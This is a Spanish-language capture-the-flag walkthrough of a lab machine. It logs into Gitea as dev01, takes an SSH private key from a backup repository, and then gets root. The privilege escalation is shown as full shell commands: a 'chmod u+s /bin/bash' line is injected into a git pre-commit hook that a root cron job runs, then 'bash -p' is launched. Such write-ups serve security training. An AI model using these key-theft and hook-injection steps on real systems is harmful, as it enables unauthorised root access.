
Viendo la página y buscando en internet sabemos que Gitea es un software “opensource” de control de versiones, similar a Github. Además vemos un panel para logearnos, y probando las credenciales que también son parte de un usuario con un repositorio git logramos acceder como dev01. Luego logramos ver un repositorio de un backup de su directorio home y con ello su private key (id_rsa)

Ahora solo nos descargamos esa llave, le damos sus respectivos permisos como clave privada chmod 600 <private_key>, logramos logearnos y conseguir la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ chmod 600 id_rsa
❯ ssh -i id_rsa dev01@10.10.11.164
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jun 29 20:42:21 UTC 2022
System load: 0.34 Processes: 238
Usage of /: 75.8% of 3.48GB Users logged in: 1
Memory usage: 25% IP address for eth0: 10.10.11.164
Swap usage: 0% IP address for docker0: 172.17.0.1
16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Wed Jun 29 18:21:55 2022 from 10.10.16.22
-bash-4.4$ find / -name flag.txt 2>/dev/null | xargs ls -l
total 4
-rw-r----- 1 root dev01 33 Jun 29 18:12 user.txt
Privilege Escalation
Para escalar privilegios empezamos con un reconocimiento básico del sistema operativo, ver que usuarios existen, archivos con permisos SUID, archivos que podemos ejecutar como usuario root, etc. Al final no conseguimos algo interesante y como es una máquina fácil podemos tirar de la herramienta pspy para listar procesos del sistema sin ser usuario root
Lo descargamos, lo pasamos a la máquina víctima, lo ejecutamos en una ruta con permisos y encontramos algo interesante:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
bash-4.4$ ./pspy64 [507/507]
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching d
irectories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
*********************************************
***********************************************************
*****************************************************
2022/06/29 21:45:01 CMD: UID=0 PID=7453 | /usr/sbin/CRON -f
2022/06/29 21:45:01 CMD: UID=0 PID=7452 | /usr/sbin/CRON -f
2022/06/29 21:45:01 CMD: UID=0 PID=7455 | git status --porcelain
2022/06/29 21:45:01 CMD: UID=0 PID=7454 | /bin/bash /usr/local/bin/git-sync
2022/06/29 21:45:01 CMD: UID=??? PID=7457 |
2022/06/29 21:45:01 CMD: UID=0 PID=7458 | git commit -m Backup for 2022-06-29
2022/06/29 21:45:01 CMD: UID=0 PID=7461 | git push origin main
2022/06/29 21:45:01 CMD: UID=0 PID=7462 | /usr/lib/git-core/git-remote-http origin http://opensource.htb:3000/dev01/home-backup.git
*************************************************************
**************************************************
********************************************************
Puedes decargar la herramienta en el siguiente repositorio https://github.com/DominicBreuker/pspy
Observamos que existe un proceso donde el usuario root está ejecutando comandos con git. Averiguando posibles vulnerabilidades encontramos que al utilizar git hooks para ejecutar comandos, pero qué es exactamente?
Git hooks
Son scripts automatizados al utilizar comandos git, osea, se enganchan a comandos de git (g.e git commit, git add, git push)
Mas información sobre Git Hooks
Página de binarios Unix que pueden ser explotados como
githttps://gtfobins.github.io/gtfobins/git/
Al iniciar un repositorio, estos scripts se almacenan en la ruta .git/hooks y sus respectivos nombres descriptivos .sample de acuerdo a la acción que realizarán. Para activar su ejecución solo debemos quitarle la terminación .sample
Observamos que se está ejecutando git commit -m ..., luego se hace un push y un git remote sobre el repositorio del usuario dev01. Con esa información podemos deducir que debemos aplicar está explotación sobre ese repositorio que tenemos en la ruta home/dev01/.git, con lo cuál podemos usar el script pre-commit.sample almacenado en /hooks, insertar que se asigne permisos SUID al a la bash y luego acceder como su propietario root y obtener la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
bash-4.4$ pwd
/home/dev01/.git/hooks
bash-4.4$ ls -l /bin/bash <------------------------------------ check bash permissions (not SUID)
-rwxr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
bash-4.4$ head -n 5 pre-commit.sample <-------------------------- check hook (script) to be executed before commit command
#!/bin/sh
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments. The hook should
# exit with non-zero status after issuing an appropriate message if
bash-4.4$ sed -i "2i chmod u+s /bin/bash" pre-commit.sample <-------- add in the second line command to assign SUID permissions to bash
bash-4.4$ head -n 5 pre-commit.sample <-------------------------- check changes
#!/bin/sh
chmod u+s /bin/bash
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments. The hook should
bash-4.4$ mv pre-commit.sample pre-commit <---------------------- rename to activate the script and root run it
bash-4.4$ ls -l /bin/bash <-------------------------------------- check bash permissions (SUID)
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
bash-4.4$ bash -p <-------------------------------------- run bash as the owning user (root user)
bash-4.4# whoami
root
bash-4.4# find / -name root.txt | xargs ls -l
-rw-r----- 1 root root 33 Jun 29 18:12 /root/root.txt
bash-4.4#